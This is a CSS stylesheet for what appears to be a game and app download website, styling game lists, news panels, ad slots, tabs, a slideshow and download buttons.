.introTit{ display: block; margin-bottom: 5px; color: #666; position: relative; padding: 0 0 0 8px; font-weight: 700; text-indent: 0; margin: 10px 0; border-left: 4px solid #1fa9e1; border-bottom: 1px solid #efefef; height: 34px; font-size: 15px !important; line-height: 30px !important; }

.game-fun-list{ margin-bottom: 15px; overflow: hidden; }
.game-fun-list .hd{ width:1200px; height:50px; line-height:50px; border-bottom:2px solid #1fa9e1; font-size:16px; margin-top: -15px; }
.game-fun-list .hd .title{ font-size: 24px; font-weight: 400; }
.game-fun-list .bd{ overflow: hidden; }
.game-fun-list .bd .list{ overflow: hidden; margin-left: -22px; }
.game-fun-list .bd .item{ float: left; width: 100px; height: 125px; margin-left: 22px; margin-top: 15px; }
.game-fun-list .bd .pic{ width: 100px; height: 100px; border-radius: 15px; }
.game-fun-list .bd .tit{ height: 19px; line-height: 19px; text-align: center; overflow: hidden; }

.game-category{ margin-bottom: 20px; margin-top: 20px; padding: 20px 20px 20px; background: #fff; }
.game-category dl{ line-height:24px; color:#222; overflow: hidden; }
.game-category dt{ width: 55px; float:left; font-size:14px; }
.game-category dd{ overflow: hidden; }
.game-category dd a{ display:inline-block; padding:0 15px; float:left; margin-right:20px; font-size:14px; text-align:center; border:1px solid #fff; margin-bottom:10px;}
.game-category dd a.on,.game-category dd a:hover{ color:#f44334; border:1px solid #f44334;}
.game-category dl p{font-size:18px;}
.game-category dl p span{font-size:18px;color:#f44334;font-size:20px;}
.game-content{ overflow: hidden; }
.game-content-l{ width: 865px; float: left; position: relative; }
.game-content-r{ width: 315px; float: right; }
.game-content-r.fixed .side-good-game{ position: fixed; top: 0; width: 316px; }
.game-content-r.fixed .ad-box-pos{ position: fixed; top: 460px; margin-left: 8px; }

.game-content-list .hd{ height: 45px;line-height: 45px; border-bottom:1px solid #1fa9e1; margin:0 0 20px 0; }
.game-content-list .hd .item{ font-size: 18px;  margin: 0 35px 0 0; }
.game-content-list .ft{ padding-top: 20px; padding-bottom: 5px; }
.game-top-list{ margin-bottom: 20px; }
.game-top-list .hd{ height:  42px; line-height: 42px; border-bottom: 1px solid #1fa9e1; }
.game-top-list .hd .title{ font-size: 18px; font-weight: bold; color: #333; }
.game-top-list .th{ line-height: 22px; background: #f2fced; color: #1fa9e1; overflow: hidden; }
.game-top-list .th .col{ float: left; }
.game-top-list .th .c1{ margin-right: 15px; }
.game-top-list .th .c3{ float: right; margin-right: 10px; }
.game-top-list .bd .item{ overflow: hidden; line-height: 20px; padding: 10px 0; border-bottom: 1px dashed #ddd; }
.game-top-list .bd .num{ width: 20px; height: 20px; float: left; background: #e5e5e5; color: #676767; text-align: center; margin-left: 3px; margin-right: 12px; }
.game-top-list .bd .num-green{ background: #1fa9e1; color: #FFF; }
.game-top-list .bd .tit{ display: block; width: 210px; height: 20px; overflow: hidden; float: left; }
.game-top-list .bd .size{ color: #999; float: right; }
.game-top-list .rg_title{ border-bottom-color: #ddd; }

.ad-box{ overflow: hidden; margin: 0 auto; }
.ad-box + .side-hot-news{ margin-top: 15px; }
.ad-300{ width: 300px; }
.ad-726-110,
.ad-726-110 img{ width: 726px; height: 110px; }
.ad-300-375{ width: 300px; /*height: 375px;*/ }
.ad-300-375 img{ width: 100%; height: 100%; }

#bdshare_weixin_qrcode_dialog{ height: 275px !important; }

.news-content-list{ background: #fff; padding: 0 10px 10px; }
.news-content-list .list{ margin-bottom: 20px; }
.news-content-list .item{ overflow: hidden; padding: 20px 0; }
.news-content-list .item+.item{ border-top: 1px solid #ddd; }
.news-content-list .pic{ width: 210px; height: 132px; float: left; margin-right: 20px; }
.news-content-list .con{ overflow: hidden; font-size: 16px; color: #aaa; }
.news-content-list .tit{ color: #333; margin-bottom: 10px; font-size: 18px; font-weight: bold; }
.news-content-list .tit:hover{ color: #FD3939; }
.news-content-list .rem{ font-size: 14px; height: 50px; line-height: 25px; overflow: hidden; color: #666; }
.news-content-list .date{ margin-top: 28px; margin-bottom: -2px; }

.side-hot-news{ margin-bottom: 15px; background: #fff; padding: 0 10px 10px; }
.side-hot-news .hd{ height:  42px; line-height: 42px;  border-bottom: 1px solid #1fa9e1; margin-bottom: 20px; }
.side-hot-news .hd .title{ float: left; font-size: 18px; font-weight: bold; color: #333; }
.side-hot-news .bd{ overflow: hidden; }
.side-hot-news .list-focus{ overflow: hidden; margin-left: -15px; border-bottom: 1px dashed #cecece; padding-bottom: 5px; margin-bottom: 5px; }
.side-hot-news .list-focus .item{ width: 140px; float: left; text-align: center; margin-left: 15px; }
.side-hot-news .list-focus .tit:before{ content: none; }
.side-hot-news .pic{ display: inline-block; vertical-align: top; }
.side-hot-news .pic img{ vertical-align: top; width: 140px; height: 92px; }
.side-hot-news .tit{ display: inline-block; vertical-align: top; color: #666; height: 28px; line-height: 28px; overflow: hidden; text-align: justify; }
.side-hot-news .tit:hover{ color: #FD3939; }
.side-hot-news .tit:before{ content: ''; display: inline-block; vertical-align: 4px; margin-right: 3px; width: 2px; height: 2px; background: #777; }

.side-good-game{ margin: 15px 0; background: #fff; padding: 0 10px; }
.side-good-game .hd{ height:  42px; line-height: 42px; border-bottom: 1px solid #1fa9e1; margin-bottom: 20px; position: relative; }
.side-good-game .hd .title{ font-size: 18px; font-weight: bold; color: #333; float: left; }
.side-good-game .hd .btn-change{ position: absolute; right: 0; margin-top: 9px; font-size: 14px; padding: 2px 8px; height: 22px; line-height: 22px; background: #1fa9e1; color: #fff; cursor: pointer; user-select: none; }
.side-good-game .bd{ overflow: hidden; }
.side-good-game .bd .list{ overflow: hidden; margin-left: -20px; }
.side-good-game .bd .item{ float: left; *display: inline; width: 85px; height: 125px; text-align: center; margin-left: 20px; }
.side-good-game .bd .item a{ display: block; width: 75px; margin: 0 auto; position: relative; }
.side-good-game .bd .pic{ width: 75px; height: 75px; border-radius: 16px; }
.side-good-game .bd .tit{ display: block; color: #666; height: 32px; line-height: 32px; text-align: center; overflow: hidden; }
.side-good-game .bd .hover .tit{ background: #1fa9e1; color: #fff; }
.side-good-game + .side-hot-news{ margin-top: -15px; }

.side-top-list .zyr_phb li{ padding: 0; width: auto; }
.side-top-list .bl_list li em{ color: #000; }

.art_show{ float:left; width:860px; }
.art_show .conbox{ padding: 0; padding: 20px; background: #fff; }
.art_show .pagesxp{ margin-top: 0px; padding: 20px 0; }
.art_show .pagestr{ margin: 30px 0 0; }
.art_show_inner{  padding-bottom: 30px; }
.art_show_hd{ padding-top: 5px; margin-bottom: 15px; border-bottom:1px solid #ddd; text-align:center;}
.art_show_hd .tit{color:#000; font-size:24px; font-weight:bold;}
.art_show_hd .info{ color:#999; font-size:14px; height:22px; line-height:22px; margin:25px 0 15px; overflow:hidden; padding-right: 218px;}
.art_show_hd .info span{ display:inline-block; margin:0 10px;}
.art_show_hd .info .pls{float:none;}
.art_show_bd{color:#666; font-size:15px;overflow:hidden;}
.art_show_bd h3{line-height:42px; }
.art_show_bd p{ line-height:34px; overflow:hidden; text-align: justify; text-justify: inter-ideograph; word-break: break-all;text-indent:2em;}
.art_show_bd a{color:#26c472;}
.art_show_bd a:hover{text-decoration:underline;}
.art_show_bd img{display:block; margin:0 auto;padding-top: 3px; padding-bottom: 3px; }
.art_show_game{ margin: 10px 0; overflow:hidden; border-radius: 10px; }
.art_show_game .hd{height:45px; border-bottom:1px solid #efefef; font-size:16px; color:#333; display: none; }
.art_show_game .hd li{float:left; width:25%; text-align:center; line-height:45px; cursor:pointer; overflow:hidden;}
.art_show_game .hd li.on{border-bottom:2px solid #1bb25e; color:#1bb25e;  height:44px; line-height:44px;}
.art_show_game .bd{ overflow: hidden; }
.art_show_game .bd-item{ height:105px; background: #f4f5f5; padding: 20px; }
.art_show_game .pic{float:left; width:105px; height:105px; margin-right: 20px; position:relative; overflow:hidden;}
.art_show_game .pic img{width:105px; height:105px; border-radius: 17px; }
.art_show_game .info{float:left; margin-top: 5px; overflow:hidden;}
.art_show_game .tit{font-size:20px; height:30px; line-height:30px; overflow:hidden; margin-bottom: 10px;}
.art_show_game .tit a{color:#333;}
.art_show_game .attr{color:#969696; font-size:14px; width:100%; height:20px; line-height:20px; margin-top:3px; overflow:hidden;}
.art_show_game .attr span{display:inline-block; float:left; min-width:120px; margin-right:15px;}
.art_show_game .attr em{float:left; }
.art_show_game .stars{ width:85px;}
.art_show_game .btns{float: right;width: 160px;height: 80px;position: relative;overflow: hidden;}
.art_show_game .btns1{text-align: center;}
.art_show_game .btns .down{width: 160px;height: 72px;}
.art_show_game .btns .down a{display: block;width: 160px;height: 72px;}
.art_show_game .btns .erwma{width: 63px;height: 72px;}
.art_show_game .btns .erwma a{display: block;width: 63px;height: 72px;}
.art_show_game .btns .layer_follow{background: url(../img/icon7.png) no-repeat;width: 154px;height: 161px;top: 72px;right: 0px;position: absolute;padding-top: 20px;}
.art_show_game .btns .layer_follow img{ width:118px; height:118px;-webkit-border-radius:0px;border-radius:0px;}
.art_show_game .btns .layer_follow  p{ width:118px; margin:0px auto; font-size:13px; line-height:28px}
.layer_follow {display:none} 
.lft {
float: left;
display: inline;}
.art_show_game .btn{ display: block; width: 150px; height: 44px; line-height: 44px; text-align: center; background: #1fa9e1; border-color: #1fa9e1; color: #FFF; border-radius: 4px; margin-top: 30px; font-size: 16px; }
.art_show_game .btn-view{ border-color: #aaa; color: #aaa; display: none; }

.art_show_ft{ position: relative; line-height: 27px; font-size: 14px; }
.art_show_ft .keywords{ color: #000; margin-bottom: 20px; }
.art_show_ft .keywords .tit{ font-weight: bold; }
.art_show_ft .keywords .tag{ margin-right: 30px; color: #000; }
.art_show_ft .keywords .tag:hover{ color: #FD3939; }

.art_show_share{ overflow: hidden; position: absolute; top: 72px; right: 20px; }
.art_show_share .bdsharetitle{ line-height: 36px; color: #999; }
.pagesxp{ margin-bottom: 0px; }
.pagesxp li{ line-height: 32px; color: #333; font-size: 14px; }
.pagesxp li+ li{ border-top: 1px dashed #ccc; }
.pagesxp a:hover{ color: #FD3939; }

.ui-box-hd{ height:  45px; line-height: 45px; font-size: 18px; color: #1fa9e1; border-bottom: 1px solid #ddd; margin-bottom: 20px; position: relative; }
.ui-box-hd .title{ font-size: 18px; font-weight: 400; float: left; height: 43px; border-bottom: 3px solid #1fa9e1; }

.xgyd-box{ margin: 15px 0; background: #fff; padding: 0 10px 10px; }
.xgyd-box .ui-box-hd{ margin-bottom: 10px; }
.xgyd-box .ui-box-bd{ overflow: hidden; }
.xgyd-box .ui-box-bd ul{ margin-left: -50px; }
.xgyd-box .ui-box-bd li{ width: 385px; height: 30px; line-height: 30px; overflow: hidden; float: left; margin-left: 50px; }
.xgyd-box .ui-box-bd a:before{ content: ''; display: inline-block; vertical-align: 4px; margin-right: 3px; width: 2px; height: 2px; background: #777; }

.gdzx-box{ margin: 15px 0; background: #fff; padding: 0 10px 10px; }
.gdzx-box .ui-box-hd{ position: relative; }
.gdzx-box .ui-box-hd .oper{ position: absolute; right: 0; top: 8px; height: 30px; }
.gdzx-box .ui-box-hd .prev,
.gdzx-box .ui-box-hd .next,
.gdzx-box .ui-box-hd .more{ display: inline-block; vertical-align: top; width: 30px; height: 30px; background: url(../img/silde-icon.png); font-size: 0; user-select: none; }
.gdzx-box .ui-box-hd .next{ background-position: -31px 0px; margin-left: 5px; }
.gdzx-box .ui-box-hd .more{ background-position: -62px 0px; margin-left: 12px; }
.gdzx-box .ui-box-hd .prev.prevStop{ background-position: 0px -31px; cursor: default; }
.gdzx-box .ui-box-hd .next.nextStop{ background-position: -31px -31px; cursor: default; }

.gdzx-box .ui-box-bd{ height: 150px; overflow: hidden; }
.gdzx-box .ui-box-bd li{ width: 190px; height: 150px; float: left; margin-right: 26px; }
.gdzx-box .ui-box-bd li:hover .con{ top: 0; }
.gdzx-box .ui-box-bd .pic{ width: 190px; height: 123px; }
.gdzx-box .ui-box-bd .tit{ display: block; max-height: 40px; line-height: 20px; overflow: hidden; margin-top: 2px; word-break:break-all; word-wrap:break-word; }
.gdzx-box .con{ position: absolute; top: 100%; bottom: 0; left: 0; right: 0; background: rgba(0,0,0,0.5); filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7F000000,endcolorstr=#7F000000); color: #FFF; padding: 20px 30px; -webkit-transition: top .4s; -moz-transition: top .4s; -ms-transition: top .4s; -o-transition: top .4s; transition: top .4s;}
.gdzx-box .con-hd{ height: 30px; line-height: 30px; overflow: hidden; font-size: 18px; }
.gdzx-box .con-bd{ height: 40px; line-height: 20px; overflow: hidden; font-size: 14px; }
.gdzx-box .con-ft{ text-align: center; }
.gdzx-box .con-ft .btn{ display: block; width: 86px; height: 28px; line-height: 28px; overflow: hidden; background: #1fa9e1; color: #fff; font-size: 14px; text-align: center; margin: 0 auto; margin-top: 23px; }
.gdzx-box .con-ft .btn:hover{ background: #06aef3; }

.gdzx-topic-box{ margin-bottom: 30px; }
.gdzx-topic-box .ui-box-hd{ margin-bottom: 10px; border-bottom: 1px solid #ddd; }
.gdzx-topic-box .ui-box-hd .title{ font-size: 20px; color: #333; font-weight: bold; border: 0; }
.gdzx-topic-box .ui-box-bd{ height: 180px; }
.gdzx-topic-box .ui-box-bd li,
.gdzx-topic-box .ui-box-bd .pic{ width: 280px; height: 180px; }
.gdzx-topic-box .ui-box-bd li{ position: relative; }

.bdshare_dialog_box{ display: none!important; }

.main_xbtj{ background: #fff; margin-top: 15px; width: 1180px; margin: 0 auto; padding: 0 10px 10px; }
.main_xbtj .hd{ height: 55px; line-height: 55px; border-bottom: 2px solid #1fa9e1; }
.main_xbtj .hd .title{ float: left; width: 250px; overflow: hidden; font-weight: normal; }
.main_xbtj .hd .title span{ height: 54px; font-size: 24px; color: #676767; float: left; }
.main_xbtj .hd .title em{ float: left;  font-family: "Candara"; font-size: 24px; color: #ddd; margin-left: 16px; }
.main_xbtj .tab_hd{ float: left; margin-left: -22px; height: 39px; line-height: 39px; margin-top: 10px; }
.main_xbtj .tab_hd li{ float: left; font-size: 20px; color: #333; position: relative; cursor: pointer; padding: 0 22px; }
.main_xbtj .tab_hd li+li{ background: url(../img/bgs.png) no-repeat -480px -285px; }
.main_xbtj .tab_hd li.on{ color: #1fa9e1; }
.main_xbtj .tab_hd li.on em{ display: inline-block; }
.main_xbtj .tab_hd li em{ display: none; width: 11px; height: 6px; background: url(../img/arrow-blue.png) no-repeat; position: absolute; left: 50%; margin-left: -5.5px; bottom: -12px; overflow: hidden; }
.main_xbtj .bd{ overflow: hidden; padding: 10px 0; }
.main_xbtj .bd ul{ margin-left: -20px; overflow: hidden; max-height: 300px; }
.main_xbtj .bd li{ height: 30px; line-height: 30px; overflow: hidden; width: 211px; float: left; margin-left: 20px; }
.main_xbtj .bd li{ background: url([data-uri]) no-repeat 0 center; padding-left: 9px; }
.main_xbtj .bd .cls{ color: #666; margin-right: 8px; }
.main_xbtj .bd .tit{ color: #333; }
.main_xbtj .bd .tit:hover{ font-weight: bold; }
.main_xbtj .tab_bd_item{ display: none; }
.main_xbtj .tab_bd_item.on{ display: block; }
.main_xbtj .tab_bd_item.auto ul{ max-height: inherit; }
.main_xbtj .tab_bd_item.auto .more{ display: none; }
.main_xbtj .more{ text-align: center; margin-top: 10px; float: none; }
.main_xbtj .btn_more{ font-size: 14px; color: #999; cursor: pointer; }
.main_xbtj .btn_more:after{
content: '';
display: inline-block;
vertical-align: 0;
width: 15px;
height: 9px;
background: url([data-uri]) no-repeat 0 center;
margin-left: 8px;
}

.main_ztgg { background: #fff; margin-bottom: 20px; overflow: hidden; padding: 10px; }
.ztgg_lf { width: 350px; float: left; }
.ztgg_lf img { display: block; width: 350px; height: 200px; }
.ztgg_rg { padding-left: 25px; padding-right: 15px; overflow: hidden; }
.ztgg_rg_tt { height: 45px; line-height: 45px; overflow: hidden; border-bottom: 1px dashed #f5f5f5; font-size: 24px; color: #f44334; }
.ztgg_rg_tt a { font-size: 24px; color: #f44334; }
.ztgg_rg_int { margin: 5px 0px; line-height: 30px; font-size: 14px; color: #666; overflow: hidden; text-align: justify; }
.ztgg_rg_int .bd{ display: none; }
.ztgg_rg_int .ft{ text-align: right; margin-top: 10px; }
.ztgg_rg_int .btn{ display: inline-block; vertical-align: top; height: 28px; line-height: 28px; float: right; font-size: 14px; color: #1fa9e1; text-align: center; }
.ztgg_rg_int .btn:after{ content: ''; display: inline-block; width: 16px; height: 16px;  background: url(../img/arrow.png) no-repeat; vertical-align: -3px; margin-left: 3px; }
.ztgg_rg_int.on .bd{ display: block; }
.ztgg_rg_int.on .btn:after{ background-image: url(../img/arrow-t.png); }
.ztgg_rg .bottom { margin-top: 20px; }
.ztgg_rg .down { float: left; width: 150px; position: relative; z-index: 999; }
.ztgg_rg .down .xz { display: inline-block; height: 40px; width: 111px; float: left; cursor: pointer; background: url(../img/sslc_pg.png) no-repeat 0 -250px; overflow: hidden; }
.ztgg_rg .down .ewm { display: inline-block; float: left; width: 39px; height: 40px; cursor: default; background: url(../img/sslc_pg.png) no-repeat -111px -250px; cursor: pointer; }

.ztgg_rg .time,
.ztgg_rg .time_new { height: 20px; line-height: 20px; font-size: 14px; color: #888; float: right; }
.ztgg_rg .down_ewm { position: absolute; top: -15px; right: -180px; width: 134px; height: 134px; padding: 15px; background: #fff; border: 1px solid #e2e2e2; text-align: center; z-index: 1002; display: none; }
.ztgg_rg .down_ewm img { width: 134px; height: 134px; }
.ztgg_rg .down_ewm .tri { position: absolute; top: 27px; left: -11px; display: block; width: 11px; height: 19px; background: url(../img/ewm_tri.jpg) no-repeat; }
.ztgg_rg .on .down_ewm{ display: block; }

.article_list { background: #fff; padding: 0 10px; margin: 20px 0; overflow: hidden; position: relative; }
.article_list ul { margin-left: -50px; }
.article_list li { width: 564px; margin-left: 50px; float: left; height: 28px; line-height: 28px; padding: 10px 0; }
.article_list li a { font-size: 16px; color: #666; width: 500px; height: 28px; overflow: hidden; float: left; }
.article_list li a:hover{ color: #1fa9e1; }
.article_list li span { font-size: 16px; color: #888; float: right; width: 45px; text-align: right; }

.main_list{ background: #fff; padding: 10px; overflow: hidden; }
.main_list .list_ul{ margin-left: 0px; margin-bottom: 0px; overflow: hidden; }
.main_list .list_li { width: 365px; height: 206px; float: left; margin-left: 20px; margin-bottom: 20px; border: 1px solid #eee; box-shadow: 0 2px 4px rgba(0,0,0, 0.1); border-radius: 18px; }
.main_list .list_li dl { width: 378px; height: 206px; }
.main_list .list_li dt { height: 57px; padding: 0 30px; }
.main_list .list_li dt .ne { display: inline-block; width: 243px; height: 57px; line-height: 57px; overflow: hidden; float: left; font-size: 20px; color: #666; font-weight: bold; }
.main_list .list_li dt .xz { display: inline-block; width: 54px; height: 22px; line-height: 22px; float: right; font-size: 14px; color: #1fa9e1; border: 1px solid #1fa9e1; text-align: center; margin-top: 16.5px; }
.main_list .list_li dt .xz:hover { background: #1fa9e1; color: #fff; }
.main_list .list_li dt .ne:hover { color: #1fa9e1; }
.main_list .list_li dd { padding: 0 25px; width: 330px; height: 149px; }
.main_list .list_li .icon_img { width: 116px; height: 116px; float: left; margin-right: 30px; position: relative; }
.main_list .list_li .icon_img a { display: block; width: 100%; height: 100%; }
.main_list .list_li .icon_img img { display: inline-block; vertical-align: top; width: 100%; height: 100%; font-size: 0; border-radius: 15px; }
.main_list .list_li .list_intro { width: 184px; height: 116px; float: left; }
.main_list .list_li .list_intro a { display: block; width: 100%; height: 100%; }
.main_list .list_li .list_intro p { height: 30px; line-height: 30px; font-size: 14px; color: #666; overflow: hidden; }
.main_list .list_li .list_intro .stars{ display: inline-block; vertical-align: -2px; }

.list_fy { padding: 20px; }
.list_fy a, .list_fy span { display: inline-block; height: 36px; line-height: 36px; padding: 0 14px; margin: 0 2px; text-align: center; font-size: 14px; }
.list_fy a { border: 1px solid #ededed; color: #333; }
.list_fy span, .list_fy a:hover { color: #fff; background: #1fa9e1; border: 1px solid #1fa9e1; }
.mainb1{ overflow: hidden; }
.mainb1_rg { width: 346px; height: 100%; overflow: hidden; float: right; }
.mainb1_rg p a { display: block; width: 100%; height: 135px; margin-bottom: 4px; }
.mainb1_rg p a img { width: 100%; height: 135px; }
.mainb2 { margin: 20px 0px; background: #fff; }
.mainb2 .b_title ul li,
.mainl2 .b_title ul li { border-top: 1px solid #fff; border-right: 0; }
.mainb2_list { padding: 20px; }
.mainb2_list ul{ margin-left: -55px; }
.mainb2_list ul li { width: 350px; float: left; margin-left: 55px; }
.mainb2_list .hj_top { height: 200px; position: relative; overflow: hidden; }
.mainb2_list .hj_top img { width: 350px; height: 200px; }

.mainb2 .b_title { height: 46px; line-height: 46px; color: #333; font-size: 20px; font-weight: bold; border-bottom: 1px solid #f5f5f5; }
.mainb2 .b_title ul { float: right; }
.mainb2 .b_title ul li { width: 112px; height: 45px; line-height: 45px; float: left; border: 1px solid #f5f5f5; text-align: center; cursor: pointer; font-weight: normal; position: relative; }
.mainb2 .b_title ul li a { display: block; width: 112px; height: 43px; line-height: 43px; position: absolute; color: #333; left: 0; bottom: -1px; border: 1px solid #f5f5f5; border-left: 0; margin-right: -1px; }
.mainb2 .b_title ul li.last a, .b_title ul li:hover a { border-top: 2px solid #1fa9e1; border-bottom: 1px solid #fff; }
.mainb2 .b_title ul li { border-top: 1px solid #fff; border-right: 0; }
.mainb2_list .hj_top { height: 200px; position: relative; overflow: hidden; }
.mainb2_list .hj_top img { width: 350px; height: 200px; }
.hj_bt p { height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; }
.hj_bt p.title a { font-weight: bold; }
.hj_bt p.intro span { float: left; margin-right: 20px; color: #333; }
.hj_bt p.intro span em { color: #f44334; }
.hj_bt p.intro a { display: inline-block; width: 54px; height: 22px; line-height: 22px; text-align: center; color: #1fa9e1; border: 1px solid #1fa9e1; float: right; margin-top: 5px; }
.hj_bt p.intro a:hover { color: #fff; background: #1fa9e1; }
.hj_hover { width: 372px; height: 76px; position: absolute; left: 0; bottom: -76px; -webkit-transition: bottom .4s; -moz-transition: bottom .4s; -ms-transition: bottom .4s; -o-transition: bottom .4s; transition: bottom .4s; }
.hj_hover .hj_bj { width: 372px; height: 76px; position: absolute; left: 0; bottom: 0; background: #000; filter: Alpha(Opacity=70); opacity: 0.7; }
.hj_hover .hj_a { height: 58px; width: 348px; position: absolute; left: 0; top: 9px; text-align: center; color: #fff;margin-left: 5px;}
.hj_hover .hj_a a { display: inline-block; height: 58px; margin: 0 5px; vertical-align: middle; }
.hj_hover .hj_a .hover_a { width: 58px; position: relative; }
.hj_hover .hj_a .hover_a img { width: 58px; height: 58px; border-radius: 15px; }
.hj_hover .hj_a .hover_a .b_bj { display: none; width: 58px; height: 58px; border-radius: 15px; background: #fff; filter: Alpha(Opacity=3); opacity: 0.3; position: absolute; left: 0; top: 0; }
.hj_hover .hj_a .hover_a:hover .b_bj { display: block; }
.hj_hover .hj_a .na { line-height: 58px; color: #fff; }
.hj_top:hover .hj_hover { bottom: 0; }
.mainb2_list .hj_bt { padding: 5px 0 12px 0; }

#focus { position: relative; width: 824px; height: 275px; float: left; }
#focus .bd { position: relative }
#focus .focus-bar-box { width: 100%; height: 100%; position: relative; overflow: hidden; }
#focus .focus-bar { width: 100%; }
#focus .focus-bar li { float: left; width: 100%; height: 275px; }
#focus .focus-bar li a { width: 100%; height: 100%; display: block }
#focus .focus-bar li img { width: 100%; height: 100%; }
#focus .ft { position: absolute; left: 0; bottom: 0; z-index: 1; width: 100%; height: 40px }
#focus .ftbg { position: absolute; top: 0; left: 0; z-index: -1; width: 100%; height: 40px; }
#focus .change { position: absolute; right: 18px; bottom: 8px; height: 15px; overflow: hidden; }
#focus .change a { float: left; width: 12px; height: 12px; margin-right: 5px; background: #fff; cursor: pointer; border-radius: 50%; box-shadow: 0 3px 5px rgba(0,0,0,0.5)}
#focus .change a.on { background: #f44334; }
#focus .hd { position: absolute; left: 0; bottom: 0; z-index: 2; width: 720px; height: 40px }
#focus .focus-title { overflow: hidden; position: absolute; top: 0; left: 0; height: 40px; padding: 0 10px 0 10px; line-height: 40px; font-size: 18px; width: 700px; }
#focus .focus-title a { display: none; color: #fff; }
#focus .focus-title a:hover { color: #f0ff00; }

.list_title { height: 48px; }
.list_title ul li { border-color: #f5f5f5; }
.list_title ul li { }
.list_title ul li { position: relative; z-index: 0; float: left; width: 120px; height: 56px; margin: 0 -1px -1px 0; border: 1px solid #f6f6f6; border-bottom: none; text-align: center; line-height: 56px; cursor: pointer; font-size: 18px; color: #333; }
.jstx_top { height: 200px; margin-top: 20px; padding: 0 20px; }
.jstx_top_lf { width: 350px; height: 200px; float: left; margin-right: 15px; }
.jstx_top_lf img { width: 350px; height: 200px; }
.jstx_top_rg { width: 485px; float: right; }
.jstx_top_rg .title { height: 40px; overflow: hidden; border-bottom: 1px dashed #f5f5f5; }
.jstx_top_rg .title a { font-size: 24px; color: #f44334; display: inline-block; width: 400px; height: 40px; overflow: hidden; float: left; }
.jstx_top_rg .title a:hover { color: #1fa9e1; }
.jstx_top_rg .title .more { font-size: 18px; color: #879299; /*width:49px;*/ float: right; width: 70px; text-align: right; }
.jstx_top_rg .title .more:hover { color: #1fa9e1; }
.jstx_top_rg .title span { display: inline-block; width: 400px; height: 40px; font-size: 24px; color: #f44334; overflow: hidden; }
.jstx_top_rg .txt { font-size: 16px; color: #666; line-height: 30px; height: 150px; overflow: hidden; padding: 10px 0 0 0; }
.jstx_bt { padding: 20px; }
.jstx_bt ul li { margin-right: 52px; }
#jstxs2, #jstxs3 { display: none; }
.list_title ul li { width: auto; }
.detail_tag ul li.dq { border-top: none; }
.list_title ul li span, .detail_tag ul li span { display: block; font-size: 16px; height: 46px; padding: 0 20px; }
.list_title ul li.dq span, .detail_tag ul li.dq span { padding: 0 20px; color: #1fa9e1; /*background: #fff;*/ margin-top: -1px; }
.detail_tag ul li span { height: 47px; }
.detail_tag ul li.dq span { margin-top: 0; }

.J_tab_cont {
padding-top: 0;
background: #fff;
}
.c-g-title,.g-tab .t-item,.g-title,.pr{position:relative}
.c-g-title .t-txt{font-size:18px;font-weight:700;line-height:54px;float:left;border-bottom:2px solid #1fa9e1;margin-bottom:-1px}
.c-g-title .more{margin-right:15px;font-size:16px;margin-top:17px;font-weight:400;color:#999;cursor:pointer}
.c-g-title .more:hover,.g-tab .t-item.cur,.g-tab .t-item:hover{color:#1fa9e1!important}
.c-g-title{border-bottom:1px solid #ebebeb;margin-bottom:26px; height: 56px;}
.c-g-title .t-txt2{font-size:22px;font-weight:700;line-height:54px;margin-top:-17px;float:left;margin-bottom:-1px}

.m-related-zt .g-tab{bottom:0;position: absolute; left: 120px; text-align:left;}
.m-related-zt .g-tab .t-item.cur{font-weight:400;}
.m-related-zt .c-dis-item{display:none;padding-bottom:15px}
.c-hypot-img{overflow:hidden}
.c-hypot-img .h-img{float:left;margin-top:1px;width:305px;height:174px}
.c-hypot-img .u-hypot{background:url(../images/ui/u_hypot_1.png) no-repeat;width:10px;height:175px;display:block;float:left}
.c-hypot-img .h-right{float:left;width:585px;border:1px solid #ededed;border-left:0;border-bottom:0;margin-left:-11px}
.c-hypot-img .h-right .inner{margin-left:10px;background:#fff;height:175px;overflow:hidden;padding-left:24px;padding-right:10px;border-bottom:1px solid #ededed}
.c-hypot-img .h-right .title{font-size:16px;/*color:#1fa9e1;*/padding-top:5px;overflow:hidden}
.c-hypot-img .h-right .title .txt{display:block;line-height:46px;width:464px;float:left;height: 46px; overflow: hidden;text-overflow:ellipsis; white-space:nowrap;}
.c-hypot-img .h-right .more{color:#999;font-size:14px;float:right;font-weight:400;margin-top:14px}
.c-hypot-img .h-right .more:hover{ color: #1fa9e1; }
.c-hypot-img .h-right .text{font-size:14px;line-height:30px;color:#666;height:90px;overflow:hidden}
.m-soft-row{padding-top:10px;font-size:0;background:#fff;margin-left: -22px;}
.m-soft-row .s-item{text-align:center;width:100px;margin-left:22px;display:inline-block;background:#fff}
.m-soft-row .s-name{font-size:14px;text-align:center;margin-top:12px;height: 19px;overflow: hidden;}

.m-related-zt .g-tab .t-item{ float: left; padding: 0 9px 0 28px; overflow: hidden; line-height: 56px; height: 56px; font-size: 16px; cursor: pointer;  }
.m-related-zt .g-tab .t-item+.t-item{ background-image: url(../img/sp_1.png?v=1); background-position: 0 16px; background-repeat: no-repeat; }

.wrap_rg.pos-fixed{ position: fixed; bottom: 0; margin-left: 900px; }
.other_title span{ display: inline-block; font-size: 18px; border-bottom: 2px solid #1fa9e1; }

.ad_col_group{ overflow: hidden; }
.ad_col_group .ad_col_l{ width: 1000px; float:left; overflow: hidden; }
.ad_col_group .ad_col_r{ width: 200px; float:right; overflow: hidden; }

.main{ width:1200px; margin:0 auto;}
.gg_tab{ height:144px; background:#fff; overflow:hidden; margin:0 10px; margin-top:20px;}
.gg_tab2{ margin: 0; }
.tab_title{ width:120px; height:100%; float:left;}
.tab_title ul li{ width:118px; height:47px; line-height:47px; border:1px solid #f5f5f5; border-top:0; position:relative; color:#333; font-size:16px; text-align:center; cursor:pointer;}
.tab_title ul li span{ display:inline-block; position:absolute; width:8px; height:13px; right:-8px; top:17px; background:url(../img/sslc_pg.png) no-repeat -69px -44px; display:none;}
.tab_title ul li.last{ background:#f44334; border-color:#f44334; color:#fff;}
.tab_title ul li.last span{ display:block;}

.tab_list{ width:1060px; height:100%; float:left;}
.tab{ height:100%; overflow:hidden;}
.tab ul li{ width:80px; height:126px; overflow:hidden; margin: 18px 0 0 20px; float:left; position:relative; display:inline;}
.tab ul li+li{margin-left: 40px;}
.tab ul li a{ display:block; width:80px; height:100%;}
.tab ul li img{ width:80px; height:80px;}
.tab ul li em{ display:block; height:32px; line-height:32px; text-align:center; color:#666; font-size:14px; overflow:hidden; margin-top:2px;}

.main1{ height:355px; padding:11px 0; background:#fff; margin:0 10px; margin-top:20px;}
